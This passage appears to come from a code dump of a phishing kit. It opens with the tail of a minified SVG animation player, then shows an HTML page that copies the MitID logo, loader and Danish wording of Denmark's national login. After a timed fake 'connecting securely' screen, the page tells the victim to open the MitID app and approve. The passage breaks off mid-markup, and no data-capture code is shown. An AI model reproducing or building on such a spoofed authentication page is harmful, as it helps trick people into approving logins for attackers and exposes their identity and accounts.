r=n(e);t.setAttribute("rx",ht(r.x)),t.setAttribute("ry",ht(r.y))}}},mt={f:null,i:function(t,n,e){return 0===t?n:1===t?e:{width:F(t,n.width,e.width),height:F(t,n.height,e.height)}},u:function(t,n){return function(e){var r=n(e);t.setAttribute("width",ht(r.width)),t.setAttribute("height",ht(r.height))}}};Object.freeze({M:2,L:2,Z:0,H:1,V:1,C:6,Q:4,T:2,S:4,A:7});var bt={},wt=null;function At(t){var n=function(){if(wt)return wt;if("object"!==("undefined"==typeof document?"undefined":e(document))||!document.createElementNS)return{};var t=document.createElementNS("http://www.w3.org/2000/svg","svg");return t&&t.style?(t.style.position="absolute",t.style.opacity="0.01",t.style.zIndex="-9999",t.style.left="-9999px",t.style.width="1px",t.style.height="1px",wt={svg:t}):{}}().svg;if(!n)return function(t){return null};var r=document.createElementNS(n.namespaceURI,"path");r.setAttributeNS(null,"d",t),r.setAttributeNS(null,"fill","none"),r.setAttributeNS(null,"stroke","none"),n.appendChild(r);var i=r.getTotalLength();return function(t){var n=r.getPointAtLength(i*t);return{x:n.x,y:n.y}}}function xt(t){return bt[t]?bt[t]:bt[t]=At(t)}function kt(t,n,e,r){if(!t||!r)return!1;var i=["M",t.x,t.y];if(n&&e&&(i.push("C"),i.push(n.x),i.push(n.y),i.push(e.x),i.push(e.y)),n?!e:e){var u=n||e;i.push("Q"),i.push(u.x),i.push(u.y)}return n||e||i.push("L"),i.push(r.x),i.push(r.y),i.join(" ")}function _t(t,n,e,r){var i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:1,u=kt(t,n,e,r),o=xt(u);try{return o(i)}catch(t){return null}}function St(t,n,e,r){var i=1-r;return i*i*t+2*i*r*n+r*r*e}function Ot(t,n,e,r){return 2*(1-r)*(n-t)+2*r*(e-n)}function Mt(t,n,e,r){var i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],u=_t(t,n,null,e,r);return u||(u={x:St(t.x,n.x,e.x,r),y:St(t.y,n.y,e.y,r)}),i&&(u.a=Et(t,n,e,r)),u}function Et(t,n,e,r){return Math.atan2(Ot(t.y,n.y,e.y,r),Ot(t.x,n.x,e.x,r))}function jt(t,n,e,r,i){var u=i*i;return i*u*(r-t+3*(n-e))+3*u*(t+e-2*n)+3*i*(n-t)+t}function Pt(t,n,e,r,i){var u=1-i;return 3*(u*u*(n-t)+2*u*i*(e-n)+i*i*(r-e))}function It(t,n,e,r,i){var u=arguments.length>5&&void 0!==arguments[5]&&arguments[5],o=_t(t,n,e,r,i);return o||(o={x:jt(t.x,n.x,e.x,r.x,i),y:jt(t.y,n.y,e.y,r.y,i)}),u&&(o.a=Bt(t,n,e,r,i)),o}function Bt(t,n,e,r,i){return Math.atan2(Pt(t.y,n.y,e.y,r.y,i),Pt(t.x,n.x,e.x,r.x,i))}function Rt(t,n,e){return t+(n-t)*e}function Tt(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i={x:Rt(t.x,n.x,e),y:Rt(t.y,n.y,e)};return r&&(i.a=Nt(t,n)),i}function Nt(t,n){return Math.atan2(n.y-t.y,n.x-t.x)}function Ct(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(Lt(n)){if(qt(e))return Mt(n,e.start,e,t,r)}else if(Lt(e)){if(n.end)return Mt(n,n.end,e,t,r)}else{if(n.end)return e.start?It(n,n.end,e.start,e,t,r):Mt(n,n.end,e,t,r);if(e.start)return Mt(n,e.start,e,t,r)}return Tt(n,e,t,r)}function Ft(t,n,e){var r=Ct(t,n,e,!0);return r.a=function(t){return arguments.length>1&&void 0!==arguments[1]&&arguments[1]?t+Math.PI:t}(r.a)/m,r}function Lt(t){return!t.type||"corner"===t.type}function qt(t){return null!=t.start&&!Lt(t)}var Vt=new T;var Dt={f:function(t){return t?t.join(" "):""},i:function(t,n,r){if(0===t)return n;if(1===t)return r;var i=n.length;if(i!==r.length)return N(t,n,r);for(var u,o=new Array(i),a=0;a<i;a++){if((u=e(n[a]))!==e(r[a]))return N(t,n,r);if("number"===u)o[a]=C(t,n[a],r[a]);else{if(n[a]!==r[a])return N(t,n,r);o[a]=n[a]}}return o}},zt={f:null,i:Y,u:function(t,n){return function(e){var r=n(e);t.setAttribute("x1",ht(r[0])),t.setAttribute("y1",ht(r[1])),t.setAttribute("x2",ht(r[2])),t.setAttribute("y2",ht(r[3]))}}},Yt={f:ht,i:C},Gt={f:ht,i:L},Ut={f:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:" ";return t&&t.length>0&&(t=t.map((function(t){return g(t,4)}))),vt(t,n)},i:function(t,n,e){var r,i,u,o=n.length,a=e.length;if(o!==a)if(0===o)n=G(o=a,0);else if(0===a)a=o,e=G(o,0);else{var l=(u=(r=o)*(i=a)/function(t,n){for(var e;n;)e=n,n=t%n,t=e;return t||1}(r,i))<0?-u:u;n=U(n,Math.floor(l/o)),e=U(e,Math.floor(l/a)),o=a=l}for(var s=[],f=0;f<o;f++)s.push(g(F(t,n[f],e[f])));return s}};function $t(t,n,e){return t.map((function(t){return function(t,n,e){var r=t.v;if(!r||"g"!==r.t||r.s||!r.v||!r.r)return t;var i=e.getElementById(r.r),u=i&&i.querySelectorAll("stop")||[];return r.s=r.v.map((function(t,n){var e=u[n]&&u[n].getAttribute("offset");return{c:t,o:e=g(parseInt(e)/100)}})),delete r.v,t}(t,0,e)}))}var Wt={gt:"gradientTransform",c:{x:"cx",y:"cy"},rd:"r",f:{x:"x1",y:"y1"},to:{x:"x2",y:"y2"}};function Ht(t,n,r,i,u,o,a,l){return $t(t,0,l),n=function(t,n,e){for(var r,i,u,o=t.length-1,a={},l=0;l<=o;l++)(r=t[l]).e&&(r.e=n(r.e)),r.v&&"g"===(i=r.v).t&&i.r&&(u=e.getElementById(i.r))&&(a[i.r]={e:u,s:u.querySelectorAll("stop")});return a}(t,i,l),function(i){var u=r(i,t,Qt);if(!u)return"none";if("c"===u.t)return yt(u.v);if("g"===u.t){if(!n[u.r])return gt(u.r);var o=n[u.r];return function(t,n){for(var e=t.s,r=e.length;r<n.length;r++){var i=e[e.length-1].cloneNode();i.id=Zt(i.id),t.e.appendChild(i),e=t.s=t.e.querySelectorAll("stop")}for(var u=0,o=e.length,a=n.length-1;u<o;u++)e[u].setAttribute("stop-color",yt(n[Math.min(u,a)].c)),e[u].setAttribute("offset",n[Math.min(u,a)].o)}(o,u.s),Object.keys(Wt).forEach((function(t){if(void 0!==u[t])if("object"!==e(Wt[t])){var n,r="gt"===t?(n=u[t],Array.isArray(n)?"matrix("+n.join(" ")+")":""):u[t],i=Wt[t];o.e.setAttribute(i,r)}else Object.keys(Wt[t]).forEach((function(n){if(void 0!==u[t][n]){var e=u[t][n],r=Wt[t][n];o.e.setAttribute(r,e)}}))})),gt(u.r)}return"none"}}function Qt(t,e,r){if(0===t)return e;if(1===t)return r;if(e&&r){var i=e.t;if(i===r.t)switch(e.t){case"c":return{t:i,v:z(t,e.v,r.v)};case"g":if(e.r===r.r){var u={t:i,s:Xt(t,e.s,r.s),r:e.r};return e.gt&&r.gt&&(u.gt=Y(t,e.gt,r.gt)),e.c?(u.c=q(t,e.c,r.c),u.rd=F(t,e.rd,r.rd)):e.f&&(u.f=q(t,e.f,r.f),u.to=q(t,e.to,r.to)),u}}if("c"===e.t&&"g"===r.t||"c"===r.t&&"g"===e.t){var o="c"===e.t?e:r,a="g"===e.t?n({},e):n({},r),l=a.s.map((function(t){return{c:o.v,o:t.o}}));return a.s="c"===e.t?Xt(t,l,a.s):Xt(t,a.s,l),a}}return N(t,e,r)}function Xt(t,n,e){if(n.length===e.length)return n.map((function(n,r){return Jt(t,n,e[r])}));for(var r=Math.max(n.length,e.length),i=[],u=0;u<r;u++){var o=Jt(t,n[Math.min(u,n.length-1)],e[Math.min(u,e.length-1)]);i.push(o)}return i}function Jt(t,n,e){return{o:L(t,n.o,e.o||0),c:z(t,n.c,e.c||{})}}function Zt(t){return t.replace(/-fill-([0-9]+)$/,(function(t,n){return"-fill-"+(+n+1)}))}var Kt={blur:V,brightness:F,contrast:F,"drop-shadow":function(t,n,e){return 0===t?n:1===t?e:{blur:V(t,n.blur,e.blur),offset:q(t,n.offset,e.offset),color:z(t,n.color,e.color)}},grayscale:F,"hue-rotate":C,invert:F,opacity:F,saturate:F,sepia:F};function tn(t,n,e){if(0===t)return n;if(1===t)return e;var r=n.length;if(r!==e.length)return N(t,n,e);for(var i,u=[],o=0;o<r;o++){if(n[o].type!==e[o].type)return n;if(!(i=Kt[n[o].type]))return N(t,n,e);u.push({type:n.type,value:i(t,n[o].value,e[o].value)})}return u}var nn={blur:function(t){return t?function(n){t.setAttribute("stdDeviation",dt(n))}:null},brightness:function(t,n,e){return(t=rn(e,n))?function(n){n=ht(n),t.map((function(t){return t.setAttribute("slope",n)}))}:null},contrast:function(t,n,e){return(t=rn(e,n))?function(n){var e=ht((1-n)/2);n=ht(n),t.map((function(t){t.setAttribute("slope",n),t.setAttribute("intercept",e)}))}:null},"drop-shadow":function(t,n,e){var r=e.getElementById(n+"-blur");if(!r)return null;var i=e.getElementById(n+"-offset");if(!i)return null;var u=e.getElementById(n+"-flood");return u?function(t){r.setAttribute("stdDeviation",dt(t.blur)),i.setAttribute("dx",ht(t.offset.x)),i.setAttribute("dy",ht(t.offset.y)),u.setAttribute("flood-color",yt(t.color))}:null},grayscale:function(t){return t?function(n){t.setAttribute("values",vt(function(t){return[.2126+.7874*(t=1-t),.7152-.7152*t,.0722-.0722*t,0,0,.2126-.2126*t,.7152+.2848*t,.0722-.0722*t,0,0,.2126-.2126*t,.7152-.7152*t,.0722+.9278*t,0,0,0,0,0,1,0]}(n)))}:null},"hue-rotate":function(t){return t?function(n){return t.setAttribute("values",ht(n))}:null},invert:function(t,n,e){return(t=rn(e,n))?function(n){n=ht(n)+" "+ht(1-n),t.map((function(t){return t.setAttribute("tableValues",n)}))}:null},opacity:function(t,n,e){return(t=e.getElementById(n+"-A"))?function(n){return t.setAttribute("tableValues","0 "+ht(n))}:null},saturate:function(t){return t?function(n){return t.setAttribute("values",ht(n))}:null},sepia:function(t){return t?function(n){return t.setAttribute("values",vt(function(t){return[.393+.607*(t=1-t),.769-.769*t,.189-.189*t,0,0,.349-.349*t,.686+.314*t,.168-.168*t,0,0,.272-.272*t,.534-.534*t,.131+.869*t,0,0,0,0,0,1,0]}(n)))}:null}};var en=["R","G","B"];function rn(t,n){var e=en.map((function(e){return t.getElementById(n+"-"+e)||null}));return-1!==e.indexOf(null)?null:e}var un={fill:Ht,"fill-opacity":Gt,stroke:Ht,"stroke-opacity":Gt,"stroke-width":Yt,"stroke-dashoffset":{f:ht,i:C},"stroke-dasharray":Ut,opacity:Gt,transform:function(t,n,r,i){if(!(t=function(t,n){if(!t||"object"!==e(t))return null;var r=!1;for(var i in t)t.hasOwnProperty(i)&&(t[i]&&t[i].length?(t[i].forEach((function(t){t.e&&(t.e=n(t.e))})),r=!0):delete t[i]);return r?t:null}(t,i)))return null;var u=function(e,i,u){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return t[e]?r(i,t[e],u):n&&n[e]?n[e]:o};return n&&n.a&&t.o?function(n){var e=r(n,t.o,Ft);return Vt.recomposeSelf(e,u("r",n,C,0)+e.a,u("k",n,q),u("s",n,q),u("t",n,q)).toString()}:function(t){return Vt.recomposeSelf(u("o",t,Ct,null),u("r",t,C,0),u("k",t,q),u("s",t,q),u("t",t,q)).toString()}},"#filter":function(t,n,e,r,i,u,o,a){if(!n.items||!t||!t.length)return null;var l=function(t,n){var e=(t=t.map((function(t){return t&&nn[t[0]]?(n.getElementById(t[1]),nn[t[0]](n.getElementById(t[1]),t[1],n)):null}))).length;return function(n){for(var r=0;r<e;r++)t[r]&&t[r](n[r].value)}}(n.items,a);return l?(t=function(t,n){return t.map((function(t){return t.e=n(t.e),t}))}(t,r),function(n){l(e(n,t,tn))}):null},"#line":zt,points:{f:vt,i:Y},d:Dt,r:Yt,"#size":mt,"#radius":pt,_:function(t,n){if(Array.isArray(t))for(var e=0;e<t.length;e++)this[t[e]]=n;else this[t]=n}},on=function(t){!function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),n&&l(t,n)}(o,t);var n,e,i=(n=o,e=s(),function(){var t,r=a(n);if(e){var i=a(this).constructor;t=Reflect.construct(r,arguments,i)}else t=r.apply(this,arguments);return c(this,t)});function o(){return r(this,o),i.apply(this,arguments)}return u(o,null,[{key:"build",value:function(t){var n=h(a(o),"build",this).call(this,t,un);if(!n)return null;var e=n.el,r=n.options,i=n.player;return function(t,n,e){if("click"===e.start){var r=function(){switch(e.click){case"freeze":return!t._running&&t.reachedToEnd()&&(t.offset=0),t._running?t.pause():t.play();case"restart":return t.offset>0?t.restart():t.play();case"reverse":var n=!t._rollingBack&&t._running,r=t.reachedToEnd();return n||r&&1===t.fill?(t.pause(),r&&(t.offset=t.duration-1),t._rollback()):r?t.restart():t.play();case"none":default:return!t._running&&t.offset?t.restart():t.play()}};return void n.addEventListener("click",r)}if("hover"===e.start)return n.addEventListener("mouseenter",(function(){return t.reachedToEnd()?t.restart():t.play()})),void n.addEventListener("mouseleave",(function(){switch(e.hover){case"freeze":return t.pause();case"reset":return t.stop();case"reverse":return t.pause(),t._rollback();case"none":default:return}}));if("scroll"===e.start)return void new ct(n,e.scroll||25,(function(n){n?t.reachedToEnd()?t.restart():t.play():t.pause()}));t.play()}(i,e,r),i}}]),o}(st);return on.init(),on}));
(function(s,i,o,w){w[o]=w[o]||{};w[o][s]=w[o][s]||[];w[o][s].push(i);})('91c80d77',{"root":"etZGH2Qz9w01","animations":[{"elements":{"etZGH2Qz9w020":{"transform":{"data":{"o":{"x":90,"y":90,"type":"corner"},"t":{"x":-10,"y":-10}},"keys":{"s":[{"t":1000,"v":{"x":1,"y":1},"e":[0,0,0.58,1]},{"t":1400,"v":{"x":1.7,"y":1.7},"e":[0.42,0,1,1]},{"t":1800,"v":{"x":1,"y":1},"e":[0,0,0.58,1]},{"t":2200,"v":{"x":1.7,"y":1.7},"e":[0.42,0,1,1]},{"t":2600,"v":{"x":1,"y":1}},{"t":6800,"v":{"x":1,"y":1},"e":[0,0,0.58,1]},{"t":9000,"v":{"x":1,"y":1},"e":[0.42,0,1,1]}]}},"opacity":[{"t":1000,"v":1,"e":[1,0]},{"t":4400,"v":0,"e":[1,0]},{"t":8090,"v":1}]},"etZGH2Qz9w021":{"transform":{"data":{"o":{"x":90.000001,"y":90.000001,"type":"corner"},"t":{"x":-5.855264,"y":-6.137922}},"keys":{"s":[{"t":2580,"v":{"x":1.707865,"y":1.629216},"e":[0.175,0.885,0.32,1.275]},{"t":2600,"v":{"x":4.269663,"y":4.197314},"e":[0.175,0.885,0.32,1.275]},{"t":3080,"v":{"x":15,"y":15}},{"t":6800,"v":{"x":15,"y":15}}]}},"fill-opacity":[{"t":2600,"v":1},{"t":4400,"v":1},{"t":4800,"v":0},{"t":6800,"v":0}]},"etZGH2Qz9w023":{"transform":{"data":{"o":{"x":90,"y":90,"type":"corner"},"t":{"x":-10.2,"y":-10}},"keys":{"s":[{"t":1000,"v":{"x":1.09375,"y":1.09375},"e":[0,0,0.58,1]},{"t":1400,"v":{"x":1.875,"y":1.875},"e":[0.42,0,1,1]},{"t":1800,"v":{"x":1.09375,"y":1.093751},"e":[0,0,0.58,1]},{"t":2200,"v":{"x":1.875,"y":1.875},"e":[0.42,0,1,1]},{"t":2580,"v":{"x":1,"y":1},"e":[0.25,1,0.25,1]},{"t":2600,"v":{"x":1.875,"y":1.875},"e":[0.25,1,0.25,1]},{"t":2880,"v":{"x":4.230308,"y":4.230308},"e":[0.42,0,1,1]},{"t":3080,"v":{"x":3.536943,"y":3.536943}}]}},"opacity":[{"t":4400,"v":1},{"t":4800,"v":0}]},"etZGH2Qz9w026":{"opacity":[{"t":4400,"v":0},{"t":4800,"v":1},{"t":8090,"v":1},{"t":8590,"v":0}]},"etZGH2Qz9w027":{"fill-opacity":[{"t":4400,"v":0,"e":[0.47,0,0.745,0.715]},{"t":4800,"v":1},{"t":8090,"v":1},{"t":8590,"v":0}]},"etZGH2Qz9w028":{"opacity":[{"t":4400,"v":0,"e":[0.47,0,0.745,0.715]},{"t":4800,"v":1},{"t":7390,"v":1},{"t":8590,"v":0}]},"etZGH2Qz9w030":{"transform":{"data":{"s":{"x":-7.55714,"y":1},"t":{"x":-3.043479,"y":-15}},"keys":{"o":[{"t":5700,"v":{"x":47.000003,"y":140,"type":"corner"},"e":[0,0,0.095,0.845]},{"t":6800,"v":{"x":87.000003,"y":140,"type":"corner"}},{"t":7100,"v":{"x":97.000003,"y":140,"type":"corner"}}]}},"opacity":[{"t":4400,"v":0,"e":[1,0]},{"t":4800,"v":1},{"t":8100,"v":0}]},"etZGH2Qz9w034":{"transform":{"data":{"t":{"x":-30,"y":-10}},"keys":{"o":[{"t":5700,"v":{"x":50,"y":140,"type":"corner"},"e":[0,0,0.095,0.845]},{"t":6800,"v":{"x":90,"y":140,"type":"corner"}}]}},"opacity":[{"t":4400,"v":0,"e":[0.47,0,0.745,0.715]},{"t":4800,"v":1},{"t":8090,"v":1},{"t":8390,"v":0}]},"etZGH2Qz9w037":{"transform":{"data":{"o":{"x":90,"y":80,"type":"corner"},"t":{"x":-10.2,"y":-10}},"keys":{"s":[{"t":1000,"v":{"x":1.09375,"y":1.09375},"e":[0,0,0.58,1]},{"t":6800,"v":{"x":1.09375,"y":1.09375},"e":[0,0,0.58,1]},{"t":9000,"v":{"x":1.093751,"y":1.093751},"e":[0.42,0,1,1]}]}},"opacity":[{"t":1000,"v":0,"e":[1,0]},{"t":6790,"v":1},{"t":6800,"v":0},{"t":8990,"v":1}]}},"s":"[base64]"}],"options":"MDJAxMDgyMjk3YGTdiQzY4Nzk3TYjI5NDEyOTcYzNzZDNjg2YkGgyOTg0"},'__SVGATOR_PLAYER__',window)]]></script></svg>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {
            document.getElementById('svgLogoContainer').style.display = 'none';
            document.getElementById('etZGH2Qz9w01').style.display = 'block';
            document.getElementById('title').style.display = 'block';
        }, 8000);
    });
</script>
</body>
</html>
</file>

<file: der/Scriptat/dk.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="../Scriptat/cs.css" id="mitid-styles">
  <style>
    body, html {
      height: 100%;
      margin: 0;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    #etZGH2Qz9w01 {
      position: absolute;
      display: none;
      height: 180px;
      width: 180px;
      top: 80px;
    }
    #title {
      display: none;
      margin-bottom: 80px;
      text-align: center;
      position: absolute;
      top: 5%;
      transform: translateY(-50%);
      width: 80%;
      font-weight: bold;
      font-size: 20px;
      font-family: Arial, sans-serif;
    }
  </style>
</head>
<body>
<div id="svgLogoContainer" class="mitid-loader__content" aria-busy="true" aria-live="polite">
    <div class="mitid-loader__logo">
        <svg xmlns="http://www.w3.org/2000/svg" width="61" height="16" viewBox="0 0 61 16" focusable="false" aria-label="MitID logo" class="mitid-loader__logo-svg">
            <path d="M19.2 0c1 0 1.8.8 1.8 1.8s-.8 1.8-1.8 1.8-1.8-.8-1.8-1.8.8-1.8 1.8-1.8zm21.2 0c2.1 0 3.8 1.7 3.8 3.8 0 2.1-1.7 3.8-3.8 3.8-2.1 0-3.8-1.7-3.8-3.8 0-2.1 1.7-3.8 3.8-3.8zM20.7 4.9v10.9h-3V4.9h3zM2.9.8l4.6 7.1L12 .8h2.9v15h-3.1V6.1l-4.3 6.4h-.1L3.1 6.1v9.7H0V.8h2.9zM40.4 9c3.6 0 6.5 2 6.9 6.8H33.6C34 11 36.9 9 40.4 9zM51.9.2C58.3.2 61 3.7 61 8s-2.7 7.8-9.1 7.8h-2.6V.2h2.6zM27.1 1.9v3h2.4v2.4h-2.4v4.8c0 .9.5 1.2 1.3 1.2.5 0 1-.1 1.3-.4v2.7c-.4.2-1.2.3-2 .3-2.2 0-3.6-1.1-3.6-3.5V7.3h-1.7V4.9h1.7v-3h3z"></path></svg></div><div class="mitid-loader__state"><svg xmlns="http://www.w3.org/2000/svg" focusable="false" class="mitid-loader__shield" aria-hidden="true"><path d="M49.9 0l50 15v41.2c0 47.8-50 60.8-50 60.8s-50-13-50-60.8V15l50-15"></path></svg><svg viewBox="30 30 60 60" focusable="false" aria-hidden="true" class="mitid-loader__circular"><circle cx="60" cy="60" r="27" fill="none" stroke="#3380eb" stroke-linecap="square" stroke-miterlimit="10" stroke-width="5"></circle><circle cx="60" cy="60" r="27" fill="none" stroke="#fff" stroke-dasharray="50 200" stroke-linecap="square" stroke-miterlimit="10" stroke-width="5"></circle></svg></div><div class="mitid-loader__text"><h1 class="mitid-loader__title" aria-live="assertive" id="h1">Forbinder sikkert til MitID</h1><span class="mitid-loader__description">Vent et øjeblik ...</span></div></div>

<h2 id="title">Åbn MitID app og godkend</h2>
<svg id="etZGH2Qz9w01" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 180 160" shape-rendering="geometricPrecision" text-rendering="geometricPrecision"><path id="etZGH2Qz9w02" d="M83.873684,0L12.126316,0C5.456842,0,0,5.4,0,12L0,148C0,154.6,5.456842,160,12.126316,160L83.873684,160C90.543158,160,96,154.6,96,148L96,12C96,5.4,90.543158,0,83.873684,0L83.873684,0Z" transform="matrix(1 0 0 1 42 0)" fill="rgb(142,192,250)" stroke="none" stroke-width="1"/><path id="etZGH2Qz9w03" d="M78.917647,0C82.863529,0,86,3.1,86,7L86,143C86,146.8,82.863529,150,78.917647,150L7.082353,150C3.237647,150,0,146.8,0,143L0,7C0,3.1,3.237647,0,7.082353,0L78.917647,0" transform="matrix(1 0 0 1 47 5)" fill="rgb(200,224,253)" stroke="none" stroke-width="1.176471"/><g id="etZGH2Qz9w04" transform="matrix(1 0 0 1 0 -10)"><rect id="etZGH2Qz9w05" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 80.000001 55.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w06" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 55.000001 55.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w07" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 80.000018 30.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w08" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 55.000018 30.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w09" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 105.000001 55.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w010" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 80.000001 104.898929)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w011" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 55.000001 104.898929)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w012" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 105.000001 104.898929)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w013" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 105.000001 80.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w014" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 55.000001 80.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w015" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 105.000001 30.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w016" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 80.000001 129.898929)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w017" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 55.000001 129.898929)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/></g><g id="etZGH2Qz9w018" transform="matrix(1 0 0 1 0 -10)" clip-path="url(#etZGH2Qz9w024)"><g id="etZGH2Qz9w019" transform="matrix(1 0 0 1 0.000001 0.000001)"><rect id="etZGH2Qz9w020" width="20" height="20" rx="5" ry="5" transform="matrix(1 0 0 1 80 80)" fill="rgb(0,96,230)" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w021" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 80.000001 80)" fill="rgb(0,96,230)" stroke="none" stroke-width="0"/><path id="etZGH2Qz9w023" d="M7,9.8C8,9.8,8.8,9,8.8,8C8.8,7,8,6.2,7,6.2C6,6.2,5.2,7,5.2,8C5.2,9,6,9.8,7,9.8ZM7,10.5C5.3,10.5,4,11.5,3.8,13.8L10.2,13.8C10,11.5,8.7,10.5,7,10.5ZM12.3,6.2L11,6.2L11,13.8L12.2,13.8C15.3,13.8,16.6,12.1,16.6,10C16.6,7.9,15.3,6.2,12.3,6.2Z" transform="matrix(1.09375 0 0 1.09375 78.84375 79.0625)" fill="rgb(255,255,255)" stroke="none" stroke-width="1"/></g><clipPath id="etZGH2Qz9w024"><path id="etZGH2Qz9w025" d="M83.873684,0L12.126316,0C5.456842,0,0,5.4,0,12L0,148C0,154.6,5.456842,160,12.126316,160L83.873684,160C90.543158,160,96,154.6,96,148L96,12C96,5.4,90.543158,0,83.873684,0L83.873684,0Z" transform="matrix(1 0 0 1 42 10)" fill="rgb(255,255,255)" stroke="none" stroke-width="1"/></clipPath></g><path id="etZGH2Qz9w026" d="M78.917647,0C82.863529,0,86,3.1,86,7L86,143C86,146.8,82.863529,150,78.917647,150L7.082353,150C3.237647,150,0,146.8,0,143L0,7C0,3.1,3.237647,0,7.082353,0L78.917647,0" transform="matrix(1 0 0 1 47 5)" opacity="0" fill="rgb(255,255,255)" stroke="none" stroke-width="1.176471"/><path id="etZGH2Qz9w027" d="M7.411064,10.262583C8.539521,10.262583,9.442287,9.359787,9.442287,8.231292C9.442287,7.102796,8.539521,6.2,7.411064,6.2C6.282606,6.2,5.37984,7.102796,5.37984,8.231292C5.37984,9.359787,6.282606,10.262583,7.411064,10.262583ZM7.411064,11.05253C5.492686,11.05253,4.025691,12.181025,3.8,14.776564L11.022128,14.776564C10.796436,12.181025,9.329441,11.05253,7.411064,11.05253ZM13.391888,6.2L11.924894,6.2L11.924894,14.776564L13.279043,14.776564C16.777261,14.776564,18.244255,12.858122,18.244255,10.488282C18.244255,8.118442,16.777261,6.2,13.391888,6.2Z" transform="matrix(3.134118 0 0 3.134122 55.455351 11.806507)" fill="rgb(0,96,230)" fill-opacity="0" stroke="none" stroke-width="1"/><path id="etZGH2Qz9w028" d="M10,0L50,0C55.5,0,60,4.5,60,10L60,10C60,15.5,55.5,20,50,20L10,20C4.5,20,0,15.5,0,10L0,10C0,4.5,4.5,0,10,0Z" transform="matrix(1 0 0 1 60 120)" opacity="0" clip-rule="evenodd" fill="rgb(0,96,230)" fill-rule="evenodd" stroke="none" stroke-width="1"/><g id="etZGH2Qz9w029" transform="matrix(1 0 0 1 0 -10)" clip-path="url(#etZGH2Qz9w031)"><rect id="etZGH2Qz9w030" width="7.939512" height="30" rx="0" ry="0" transform="matrix(-7.55714 0 0 1 70 125)" opacity="0" fill="rgb(255,255,255)" stroke="none" stroke-width="0"/><clipPath id="etZGH2Qz9w031"><rect id="etZGH2Qz9w032" width="69" height="33" rx="0" ry="0" transform="matrix(1 0 0 1 55 124)" fill="rgb(255,255,255)" stroke="none" stroke-width="0"/></clipPath></g><g id="etZGH2Qz9w033" transform="matrix(1 0 0 1 0 -10)" clip-path="url(#etZGH2Qz9w035)"><path id="etZGH2Qz9w034" d="M10,0L50,0C55.5,0,60,4.5,60,10L60,10C60,15.5,55.5,20,50,20L10,20C4.5,20,0,15.5,0,10L0,10C0,4.5,4.5,0,10,0Z" transform="matrix(1 0 0 1 20 130)" opacity="0" clip-rule="evenodd" fill="rgb(200,224,253)" fill-rule="evenodd" stroke="none" stroke-width="1"/><clipPath id="etZGH2Qz9w035"><path id="etZGH2Qz9w036" d="M10,0L50,0C55.5,0,60,4.5,60,10L60,10C60,15.5,55.5,20,50,20L10,20C4.5,20,0,15.5,0,10L0,10C0,4.5,4.5,0,10,0Z" transform="matrix(1 0 0 1 60 130)" clip-rule="evenodd" fill="rgb(255,255,255)" fill-rule="evenodd" stroke="none" stroke-width="1"/></clipPath></g><g id="etZGH2Qz9w037" transform="matrix(1.09375 0 0 1.09375 78.84375 69.0625)" opacity="0"><g id="etZGH2Qz9w038"><path id="etZGH2Qz9w039" 